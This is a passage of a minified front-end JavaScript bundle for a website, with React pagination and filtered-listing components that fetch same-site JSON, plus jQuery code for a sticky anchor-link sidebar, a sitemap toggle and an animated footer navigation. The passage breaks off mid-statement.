St(e){var t=function(e,t){if("object"!=bt(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=bt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==bt(t)?t:t+""}function Et(e,t,r){return t=Ot(t),function(e,t){if(t&&("object"==bt(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,kt()?Reflect.construct(t,r||[],Ot(e).constructor):t.apply(e,r))}function kt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(kt=function(){return!!e})()}function Ot(e){return Ot=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Ot(e)}function Ct(e,t){return Ct=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ct(e,t)}gt.propTypes={page:P.number,pageLinkClassName:P.string,pageClassName:P.string,activeClassName:P.string,selected:P.bool,onClick:P.func},gt.defaultProps={page:0,pageLinkClassName:"",pageClassName:"",activeClassName:"",selected:0,onClick:function(){}},yt.propTypes={breakLabel:P.string.isRequired,breakClassName:P.string.isRequired};var Pt=function(e){function t(e){var r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=Et(this,t,[e]);var n=e.forceSelected?e.forceSelected:0;r.state={selected:e.initialSelected?e.initialSelected:n},r.handlePreviousPage=r.handlePreviousPage.bind(r),r.handleNextPage=r.handleNextPage.bind(r),r.handlePageSelected=r.handlePageSelected.bind(r),r.callCallback=r.callCallback.bind(r),r.pagination=r.pagination.bind(r),r.pageSelectedEvent=[];for(var i=0;i<r.props.pageNum;i+=1)r.pageSelectedEvent[i]=r.handlePageSelected.bind(r,i);return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ct(e,t)}(t,e),r=t,(n=[{key:"componentDidMount",value:function(){void 0!==this.props.initialSelected&&this.callCallback(this.props.initialSelected)}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forceSelected&&e.forceSelected!==this.props.forceSelected&&this.setState({selected:this.props.forceSelected})}},{key:"handlePreviousPage",value:function(e){e.preventDefault(),e.stopPropagation(),this.state.selected>0&&this.handlePageSelected(this.state.selected-1,e)}},{key:"handleNextPage",value:function(e){e.preventDefault(),e.stopPropagation(),this.state.selected<this.props.pageNum-1&&this.handlePageSelected(this.state.selected+1,e)}},{key:"handlePageSelected",value:function(e,t){t.preventDefault(),t.stopPropagation(),this.state.selected!==e&&(this.setState({selected:e}),this.callCallback(e))}},{key:"callCallback",value:function(e){void 0!==this.props.clickCallback&&"function"==typeof this.props.clickCallback&&this.props.clickCallback({selected:e})}},{key:"pagination",value:function(){var e,t={};if(this.props.pageNum<=this.props.pageRangeDisplayed)for(var r=0;r<this.props.pageNum;r+=1)e=this.props.pageClassName,r>=this.state.selected-1&&r<=this.state.selected+1&&(e="".concat(e," mobile-view")),t["key".concat(r)]=k.createElement(gt,{onClick:this.pageSelectedEvent[r],selected:this.state.selected===r,pageClassName:e,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,page:r+1});else{var n,i,o=this.props.pageRangeDisplayed/2,a=this.props.pageRangeDisplayed-o;this.state.selected>this.props.pageNum-this.props.pageRangeDisplayed/2?(a=this.props.pageNum-this.state.selected,o=this.props.pageRangeDisplayed-a):this.state.selected<this.props.pageRangeDisplayed/2&&(o=this.state.selected,a=this.props.pageRangeDisplayed-o);for(var s=0;s<this.props.pageNum;s+=1){e=this.props.pageClassName,s>=this.state.selected-1&&s<=this.state.selected+1&&(e="".concat(e," mobile-view")),n=s+1;var c=k.createElement(gt,{onClick:this.pageSelectedEvent[s],selected:this.state.selected===s,pageClassName:e,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,page:s+1});if(n<=this.props.marginPagesDisplayed)t["key".concat(s)]=c;else if(n>this.props.pageNum-this.props.marginPagesDisplayed)t["key".concat(s)]=c;else if(s>=this.state.selected-o&&s<=this.state.selected+a)t["key".concat(s)]=c;else{var u=Object.keys(t),l=t[u[u.length-1]];this.props.breakLabel&&l!==i&&(i=k.createElement(yt,{breakLabel:this.props.breakLabel,breakClassName:this.props.breakClassName}),t["key".concat(s)]=i)}}}return Object.values(t)}},{key:"render",value:function(){var e=this.props.disabledClassName,t=mt()(this.props.previousClassName,wt({},e,0===this.state.selected)),r=mt()(this.props.nextClassName,wt({},e,this.state.selected===this.props.pageNum-1));return k.createElement("nav",{className:this.props.containerClassName},k.createElement("ul",null,k.createElement("li",{className:t},k.createElement("button",{onClick:this.handlePreviousPage,onKeyPress:this.handlePreviousPage,className:this.props.previousLinkClassName},k.createElement(Pe,{glyph:this.props.prevIcon}),k.createElement("span",{className:"hidden"},this.props.previousLabel))),this.pagination(),k.createElement("li",{className:r},k.createElement("button",{onClick:this.handleNextPage,onKeyPress:this.handleNextPage,className:this.props.nextLinkClassName},k.createElement("span",{className:"hidden"},this.props.nextLabel),k.createElement(Pe,{glyph:this.props.nextIcon})))))}}])&&xt(r.prototype,n),i&&xt(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component);function Tt(e){return Tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Tt(e)}function Rt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,jt(n.key),n)}}function jt(e){var t=function(e,t){if("object"!=Tt(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Tt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Tt(t)?t:t+""}function _t(e,t,r){return t=Nt(t),function(e,t){if(t&&("object"==Tt(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,At()?Reflect.construct(t,r||[],Nt(e).constructor):t.apply(e,r))}function At(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(At=function(){return!!e})()}function Nt(e){return Nt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Nt(e)}function Ft(e,t){return Ft=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ft(e,t)}Pt.propTypes={pageNum:P.number.isRequired,pageRangeDisplayed:P.number.isRequired,marginPagesDisplayed:P.number.isRequired,previousLabel:P.string,nextLabel:P.string,breakLabel:P.string,clickCallback:P.func,initialSelected:P.number,forceSelected:P.number,containerClassName:P.string,pageClassName:P.string,pageLinkClassName:P.string,activeClassName:P.string,previousClassName:P.string,nextClassName:P.string,previousLinkClassName:P.string,nextLinkClassName:P.string,disabledClassName:P.string,breakClassName:P.string,prevIcon:P.string,nextIcon:P.string},Pt.defaultProps={activeClassName:"selected",previousClassName:"previous",nextClassName:"next",previousLabel:"Previous",nextLabel:"Next",breakLabel:"...",disabledClassName:"disabled",clickCallback:function(){},initialSelected:1,forceSelected:1,containerClassName:"c-pagination-simple",pageClassName:"page",pageLinkClassName:"",previousLinkClassName:"",nextLinkClassName:"",breakClassName:"",prevIcon:"chevron-left",nextIcon:"chevron-right"};var It=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=_t(this,t,[e])).clickPage=r.clickPage.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ft(e,t)}(t,e),r=t,(n=[{key:"clickPage",value:function(e){this.props.changePage(e.selected)}},{key:"render",value:function(){return this.props.totalPages<=1?null:k.createElement("div",{className:"listing-pagination-section"},k.createElement("div",{className:"listing-pagination"},k.createElement(Pt,{pageNum:this.props.totalPages,pageRangeDisplayed:3,marginPagesDisplayed:1,clickCallback:this.clickPage,forceSelected:this.props.currentPage,initialSelected:this.props.currentPage,previousLabel:"Previous",prevIcon:"chevron-left",nextLabel:"Next",nextIcon:"chevron-right",containerClassName:"c-pagination-simple",pageClassName:"page",mobileBreakpoint:764})))}}])&&Rt(r.prototype,n),i&&Rt(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component);function Mt(e){var t=e.items,r=e.resetFilters,n=e.contentLoading;return t&&t.length?null:n?k.createElement("div",{className:"listing-no-results"},k.createElement(_,null)):k.createElement("div",{className:"listing-no-results"},k.createElement("h2",null,"No results found"),k.createElement("p",null,"There are no items that match your query. ",k.createElement("button",{onClick:r},"Reset filters"),"."))}function Lt(e){var t=e.listingItems,r=e.resources,n=e.itemWrapperModifier,i=e.itemDirection,o=e.itemType,a=e.totalPages,s=e.currentPage,c=e.changePage,u=e.resetFilters,l=e.contentLoading,f="listing-items-wrapper";return r.length>=1&&(f+=" has-resources"),k.createElement("div",{className:"listing-items-section"},k.createElement("div",{className:"listing-items-container"},k.createElement("div",{className:f},k.createElement("div",{className:"listing-items"},k.createElement(Mt,{contentLoading:l,items:t,resetFilters:u}),k.createElement(de,{component:"div",className:"listing-item-container ".concat(n)},t.map(function(e,t){return k.createElement(Ce,{key:t,timeout:200,classNames:"fade-in-out",appear:!0},k.createElement(dt,{index:t,item:e,itemDirection:i,itemType:o}))}))),k.createElement(ht,{resources:r})),k.createElement(It,{totalPages:a,currentPage:s,changePage:c})))}function Dt(e){return k.createElement("div",{className:"listing-layout"},k.createElement(at,{showResultCount:e.showResultCount,itemCount:e.itemCount,sortBy:e.sortBy,currentSort:e.currentSort,updateSort:e.updateSort}),k.createElement(Lt,{contentLoading:e.contentLoading,listingItems:e.listingItems,resources:e.resources,itemWrapperModifier:e.itemWrapperModifier,itemDirection:e.itemDirection,itemType:e.itemType,totalPages:e.totalPages,currentPage:e.currentPage,changePage:e.changePage,resetFilters:e.resetFilters}))}It.propTypes={totalPages:P.number.isRequired,currentPage:P.number.isRequired,changePage:P.func.isRequired},Mt.propTypes={items:(0,P.arrayOf)(P.object).isRequired,resetFilters:P.func.isRequired,contentLoading:P.bool.isRequired},Lt.propTypes={listingItems:(0,P.arrayOf)(P.object).isRequired,itemWrapperModifier:P.string.isRequired,itemDirection:(0,P.oneOf)(["horizontal","vertical"]).isRequired,itemType:P.string.isRequired,resources:(0,P.arrayOf)(P.object).isRequired,totalPages:P.number.isRequired,currentPage:P.number.isRequired,changePage:P.func.isRequired,resetFilters:P.func.isRequired,contentLoading:P.bool.isRequired},Dt.propTypes={listingItems:(0,P.arrayOf)(P.object).isRequired,itemCount:P.number.isRequired,itemWrapperModifier:P.string.isRequired,itemType:P.string.isRequired,itemDirection:P.string.isRequired,sortBy:(0,P.arrayOf)(P.object),currentSort:(0,P.oneOfType)([P.string,P.object]),updateSort:P.func.isRequired,showResultCount:P.bool,totalPages:P.number.isRequired,currentPage:P.number.isRequired,resources:(0,P.arrayOf)(P.object),resetFilters:P.func.isRequired,changePage:P.func.isRequired,contentLoading:P.bool.isRequired},Dt.defaultProps={sortBy:[],currentSort:"",showResultCount:!1,resources:[]};var qt=r(72931),Ht=r.n(qt);function zt(e,t){return e.filter(function(e){return Object.keys(t).every(function(r){return e[r]===t[r]})})}function $t(e,t){if(!t.values.length)return!0;var r=zt(e.filterOptions,{code:t.code});return!(!r||!r.length)&&void 0===r.find(function(e){return!Ht()(e.values,t.values).length})}function Ut(e,t,r){var n=N()(t);return n=n.filter(function(t){if(!e||!e.length)return!0;var n=B(e),i=!0;return n.forEach(function(e){switch(e.type){case L:(function(e,t,r){if(!t.values.length||!t.values[0])return!0;var n=r&&r.length?r:["title","excerpt"],i="";return n.forEach(function(t){Array.isArray(e[t])?i+=e[t].join(" ").toLowerCase():i+="".concat(e[t]," ").toLowerCase()}),-1!==i.indexOf(t.values[0].toLowerCase())})(t,e,r)||(i=!1);break;case F:$t(t,e)||(i=!1);break;case I:(function(e,t){if(!t.values.length||!t.values[0])return!0;var r=zt(e.filterOptions,{code:t.code});return!(!r||!r.length)&&void 0===r.find(function(e){return!e.values.includes(t.values[0])})})(t,e)||(i=!1);break;case M:(function(e,t){if(!t.values.length||!t.values[0])return!0;var r=zt(e.filterOptions,{code:t.code});return!(!r||!r.length)&&void 0===r.find(function(e){return!e.values.includes(t.values[0])})})(t,e)||(i=!1);break;case D:$t(t,e)||(i=!1);break;default:i=!1}}),i})}function Bt(e){return Bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Bt(e)}function Vt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,u=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw i}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Wt(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Wt(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Wt(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function Qt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Yt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Qt(Object(r),!0).forEach(function(t){Gt(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Qt(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Gt(e,t,r){return(t=Xt(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Kt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Xt(n.key),n)}}function Xt(e){var t=function(e,t){if("object"!=Bt(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Bt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Bt(t)?t:t+""}function Jt(e,t,r){return t=er(t),function(e,t){if(t&&("object"==Bt(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Zt()?Reflect.construct(t,r||[],er(e).constructor):t.apply(e,r))}function Zt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Zt=function(){return!!e})()}function er(e){return er=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},er(e)}function tr(e,t){return tr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},tr(e,t)}var rr=function(e){function r(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(t=Jt(this,r,[e])).history=(0,x.A)(),t.state={isLoading:!0,contentLoading:!1,data:{filterOptions:[],contentData:[],resources:[],settings:{},contact:{}},APIStatus:"",APIMessage:"",activeFilters:[],currentSort:"",defaultYear:{},currentPage:0},t.toggleFilters=t.toggleFilters.bind(t),t.resetFilters=t.resetFilters.bind(t),t.resetFilterGroup=t.resetFilterGroup.bind(t),t.changePage=t.changePage.bind(t),t.updateSort=t.updateSort.bind(t),t.toggleFocus=t.toggleFocus.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&tr(e,t)}(r,e),n=r,i=[{key:"componentDidMount",value:function(){var e=this.state.isLoading,r=this.props.rawData,n=Yt({},this.state),i=r.trim();if(i&&i.length){var o=t().parseJSON(i);return this.setData(o,n),o.contentData&&o.contentData.length>0&&(n.isLoading=!1),n.activeFilters=z(o.filterOptions),this.prePopulateFilters(n),void this.setState(n)}e&&this.fetchItems(this.getApiUrl(),n)}},{key:"componentDidUpdate",value:function(e,t){var r=this.state.currentPage,n=te(this.state);this.history.replace({pathname:window.location.pathname,search:n}),r!==t.currentPage&&j(document.body,0,200)}},{key:"getApiUrl",value:function(){var e=this.props,t=e.url,r=e.fullUrl,n="/api/".concat(t);return r&&(n=r),n}},{key:"setData",value:function(e,t){t.data.contentData=e.contentData,t.data.settings=e.settings,e.filterOptions&&e.filterOptions.length&&(t.data.filterOptions=e.filterOptions),e.resources&&e.resources.length&&(t.data.resources=e.resources),e.defaultYear&&(t.defaultYear=e.defaultYear),e.contact&&(t.data.contact=e.contact)}},{key:"getRequestedYear",value:function(e,t,r){var n="",i="";t.map(function(t){if(t.code===e.defaultYear.code){var r=Vt(t.values,1);n=r[0]}return t}),r.map(function(t){if(t.code===e.defaultYear.code){var r=Vt(t.values,1);i=r[0]}return t}),n!==i&&(e.contentLoading=!0,this.fetchItems("".concat(this.getApiUrl(),"?year=").concat(i),e,!1))}},{key:"reFetchData",value:function(e){var t=this.state,r=t.defaultYear,n=t.activeFilters,i=r.code,o=Yt(Yt({},this.state),{},{currentPage:0,focusedFilter:null,contentLoading:!0,activeFilters:$(n,i,e,!1)});this.setState(o),this.fetchItems("".concat(this.getApiUrl(),"?year=").concat(e),o,!1)}},{key:"prePopulateFilters",value:function(e){var t=this.state,r=t.activeFilters,n=t.data,i=t.currentPage,o=S(),a=r.length>0?r:z(n.filterOptions);if(0===r.length)for(var s=0;s<a.length;s+=1)a[s].code===e.defaultYear.code&&0===a[s].values.length&&a[s].values.push(e.defaultYear.year);var c=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},o={activeFilters:N()(t),currentPage:r,currentSort:n};if(!e)return o;var a=e.split("&"),s=ee(a),c=Y(t),u=[].concat(X(Q),X(c));return function(e,t){return t.some(function(t){return e.includes(t)})}(u,s)?(a.forEach(function(e){var t=K(e.split("="),2),r=t[0],n=t[1],a=n&&n.length>0?n.split(","):[];if(u.includes(r)||a.length&&a[0])if(r===V)try{o[r]=JSON.parse(decodeURIComponent(a[0]))}catch(e){var s=K(a,1);o[r]=s[0]}else if(r===W){if(/\d$/gi.test(a[0])){var c=K(a,1);o[r]=c[0]}}else{var l=decodeURIComponent(a[0]).split("+");o.activeFilters.forEach(function(e){e.queryParam===r&&l.forEach(function(t){"true"===t?e.values.push(!0):"false"===t?e.values.push(!1):t&&(void 0!==i.code?i.code===e.code&&(e.values=[t]):e.values.push(t))})})}}),o):null}(o,a,i,e.currentSort,e.defaultYear);c&&(JSON.stringify(c.activeFilters)!==JSON.stringify(r)&&(this.getRequestedYear(e,a,c.activeFilters),e.activeFilters=c.activeFilters),c.currentSort&&c.currentSort!==e.currentSort&&(e.currentSort=c.currentSort),0!==parseInt(c.currentPage,10)&&(e.currentPage=parseInt(c.currentPage,10)))}},{key:"fetchItems",value:function(e,r){var n=this,i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];t().getJSON(e).fail(function(e,t,i){r.APIStatus="error",r.APIMessage="".concat(t,", ").concat(i),n.setState(r)}).done(function(e){n.setData(e.data,r),r.isLoading=!1,r.contentLoading=!1,i&&(r.activeFilters=z(e.data.filterOptions)),n.prePopulateFilters(r),n.setState(r)})}},{key:"resetFilters",value:function(e){e.preventDefault(),this.setState(function(e){return{activeFilters:z(e.data.filterOptions),currentPage:0}})}},{key:"resetFilterGroup",value:function(e){this.setState(function(t){return{activeFilters:U(t.activeFilters,e),currentPage:0}})}},{key:"toggleFilters",value:function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=this.state.defaultYear;this.toggleFocus(t),this.setState(function(e){return{activeFilters:$(e.activeFilters,t.code,r,n),currentPage:0}}),t.code===i.code&&this.reFetchData(r)}},{key:"changePage",value:function(e){this.setState({currentPage:e})}},{key:"updateSort",value:function(e){this.setState({currentSort:e,currentPage:0})}},{key:"toggleFocus",value:function(e){this.setState({focusedFilter:e?e.code:null})}},{key:"renderAPIErrorMessage",value:function(){var e=this.state,t=e.APIStatus,r=e.APIMessage;return"error"!==t?null:k.createElement("p",{className:"validation-msg"},"Oops, something went wrong:",r)}},{key:"render",value:function(){var e=this.state,t=e.isLoading,r=e.data,n=e.activeFilters,i=e.currentSort,o=e.currentPage,s=e.focusedFilter,c=e.contentLoading,u=this.props,l=u.filtersLayout,f=u.itemContainerLayout,d=u.itemDirection,p=u.itemType,h=u.filtersBg;if(t)return k.createElement("div",null,k.createElement(_,null),this.renderAPIErrorMessage());var v=r.contentData,m=r.filterOptions,g=r.resources,y=r.settings,b=r.contact,w={activeFiltersStyle:y.activeFiltersStyle?y.activeFiltersStyle:"btn-tags",showActiveFilters:y.showActiveFilters,activeFiltersLabel:y.activeFiltersLabel,keywordPlaceholderText:y.keywordPlaceholderText,keywordSearchableFields:y.keywordSearchableFields},x=B(n),S=Ut(x,v,w.keywordSearchableFields),E=function(e,t){return t?e.sort(function(e,r){return e[t.field]<r[t.field]?t.ascending?-1:1:e[t.field]>r[t.field]?t.ascending?1:-1:0}):e}(S,i),O=function(e,t,r){var n=r*t;return e.filter(function(e,t){return t>=n&&t<n+r})}(E,o,y.itemsPerPage),C=Object.keys(b).length>0&&b.constructor===Object?b:null;return k.createElement("div",{className:"c-filtered-listing ".concat(l," ").concat(h)},k.createElement("div",{className:"filtered-listing-container"},k.createElement("div",{className:"filtered-listing"},k.createElement(rt,{mainState:this.state,filters:m,activeFilters:x,filterSettings:w,toggleFilters:(0,a.v)(this.toggleFilters),resetFilters:this.resetFilters,resetFilterGroup:this.resetFilterGroup,focusedFilter:s,toggleFocus:this.toggleFocus}),null!==C&&k.createElement(nt,{contact:b}),k.createElement(Dt,{contentLoading:c,itemWrapperModifier:f,itemType:p,itemDirection:d,listingItems:O,resources:g,showResultCount:y.showResultCount,itemCount:S.length,sortBy:y.sortBy,currentSort:i,updateSort:this.updateSort,totalPages:Math.ceil(S.length/y.itemsPerPage),itemsPerPage:y.itemsPerPage,currentPage:o,changePage:this.changePage,resetFilters:this.resetFilters}))))}}],i&&Kt(n.prototype,i),o&&Kt(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,i,o}(k.Component);rr.propTypes={url:P.string,fullUrl:P.string,rawData:P.string,itemType:P.string,itemDirection:P.string,itemContainerLayout:P.string,filtersLayout:P.string,filtersBg:P.string},rr.defaultProps={url:"",fullUrl:"",rawData:"",itemType:"content",itemDirection:"vertical",itemContainerLayout:"four-col",filtersLayout:"filters-top",filtersBg:""},t()(".listing-app").each(function(){var e=t()(this).data("app-id"),r=t()(".".concat(e,"-api-json"));if(e&&r.length){var n={url:r.data("api-url"),fullUrl:r.data("api-fullurl"),rawData:r.html(),listingIdentifier:e,itemType:r.data("tile-type"),itemDirection:r.data("tile-direction"),itemContainerLayout:r.data("tile-container-layout"),filtersLayout:r.data("filters-layout"),filtersBg:r.data("filters-bg")};C(n),O.render(k.createElement(rr,n,null),t()(this)[0])}});var nr=function(){var e=t()(".js-anchor-content"),r=t()(".js-sidebar-trigger");if(!(e.length<=0)){var n,i,o,a,s,c,u,l="placed",f="fixed",d=e.offset().top,p=0;!function(){var i=e.find(".content h2"),o=t()(".js-sidebar-anchor-links ul");o.html("");for(var a=0;a<=i.length;a+=1){var s=t()(i[a]);s.text()&&(s.attr({id:"anchor-content-".concat(a)}),o.append('<li><a href="#anchor-content-'.concat(a,'">').concat(s.text(),"</a></li>")))}t()(".js-sidebar-anchor-links ul a").click(function(e){e.preventDefault();var r=t()(t()(this).attr("href")).offset().top;r=r<c?r-n:r,t()("html, body").animate({scrollTop:r}),t()("body").removeClass("anchor-content-open")}),r.click(function(){t()("body").toggleClass("anchor-content-open")})}(),t()(window).on("resize",function(){u=t()(window).width(),d=e.offset().top,t()("html, body").animate({scrollTop:0},0)}),t()(window).scroll(function(){var r,h,v,m;n=t()(".js-flex-fixed").outerHeight()||0,i=t()(".js-sidebar-scroll-pos"),a=i.hasClass(l),s=i.hasClass(f),o=i.offset().top,(c=Math.max(t()(this).scrollTop(),0))>=p?(r=1*i.css("top").replace("px",""),h=t()(".js-sidebar-anchor-links").outerHeight()+c,v=e.outerHeight()+e.offset().top,m=u<768?0:d,o<c&&!a&&!s&&(i.addClass(f),e.addClass(f)),s&&r===n&&i.css({top:c-m+n}).removeClass(f).addClass(l),o<=c&&h<v&&i.css({top:""}).removeClass(l).addClass(f),!a&&h>v&&u>=768&&i.css({top:c-m}).removeClass(f).addClass(l)):function(){var t=1*i.css("top").replace("px","")==0,r=u<768?0:d;t&&s&&i.css({top:c-r}).removeClass(f).addClass(l),a&&o>=c+n&&i.css({top:n}).removeClass(l).addClass(f),d>c+n&&(i.css({top:""}).removeClass(l).removeClass(f),e.removeClass(f))}(),p=c}),t()(window).trigger("resize").trigger("scroll")}};t()(function(){nr()});t()(function(){var e,r,n;e=t()(".s-sitemap ul"),r="is-open",n=".svg-icon",0!==e.length&&(e.find("li ul").closest("li").prepend(t()(".s-sitemap-icon-source svg").clone().attr("tabindex","0")).find("ul").slideUp(),e.find(n).click(function(){var e=t()(this).closest("li");e.hasClass(r)?e.removeClass(r).find("> ul").slideUp():e.addClass(r).find("> ul").slideDown()}),(0,a.A)(e.find(n)))});var ir=function(){var e="swing",r=500,n="swing",i="jsfn-active-step",o="footer-nav-bottom",a="body-classes",s=t()("body"),c=t()(".js-footer-nav"),u=t()(".js-footer-nav .js-header"),l=t()(".js-footer-nav .js-footer-nav-items"),f=t()(".js-footer-nav-item");if(!(c.length<=0)){var d=function(){c.animate({opacity:1},r,n)},p=function(){var e=t()(window).innerHeight();c.find(".step-up").hide(),c.find(".step-down").removeClass("reverse-icon"),c.removeClass("keep-on-top"),s.find(".exit-step-btn").hide(),c.animate({opacity:0},250,n,function(){l.data("step",0),l.find("span[data-step]").hide(),l.find('span[data-step="0"]').show(),t()(".js-step-content").animate({top:e},r,n).promise().then(function(){s.removeClass(i),d(),t()(".js-step-content").removeAttr("style")})})},h=function(){var e=(l.data("step")||0)-1;if(!(e<0)){l.data("step",e);var o=t()(window).innerHeight(),a=t()('.js-step-content[data-animate="step-'.concat(e+1,'"]'));c.find(".step-down").removeClass("reverse-icon"),e<2?c.find(".step-up").hide():c.find(".step-up").show(),c.removeClass("keep-on-top"),e>0&&c.addClass("keep-on-top");var u=function(){l.find('span[data-step="'.concat(e+1,'"]')).hide(),l.find('span[data-step="'.concat(e,'"]')).show();var t=a.prev();t.hasClass("js-step-content")&&t.addClass("reset-scroll"),e>1&&a.find(".exit-step-btn").show(),a.delay(600).animate({top:o},r,n,function(){t.removeClass("reset-scroll"),a.css("zIndex",1),e<=1&&a.find(".exit-step-btn").show(),0===e&&s.removeClass(i),d()})};e>0?u():c.animate({opacity:0},250,n,u)}};!function(){for(var r=t()(".js-page-header-video .js-animate-appear-up").children(),n=700,i=function(i){n+=200,t()(r[i]).delay(n).animate({top:0,opacity:1},800,e,function(){i+1===r.length&&d()})},o=0;o<r.length;o+=1)i(o)}(),t()(".js-footer-nav .js-close").click(function(e){e.preventDefault(),function(){var e=t()(window).innerHeight();t()(".js-page-header-video, .js-step-content").css("top",-e).show().animate({top:0},r,n);var i=t()(".js-footer-nav .js-close"),f=i.data(o);c.css("bottom",f+e),l.show(),c.animate({bottom:f},r,n,function(){c.css("bottom",""),s.addClass(i.data(a))}),t()(".js-how-to-apply").animate({top:e},r,n),u.fadeOut()}()}),f.click(function(f){f.preventDefault();var v=t()(this);"apply"===v.data("type")&&function(){var i=t()(window).innerHeight();t()(".js-page-header-video, .js-step-content").animate({top:-i},r,n).promise().then(function(){t()(".js-page-header-video, .js-step-content").hide()});var s=1*t()(".js-footer-nav").css("bottom").replace("px","");t()(".js-footer-nav .js-close").data(o,s).data(a,t()("body").attr("class")),c.animate({bottom:s+i},r,n,function(){l.hide()});var f=t()(".js-how-to-apply 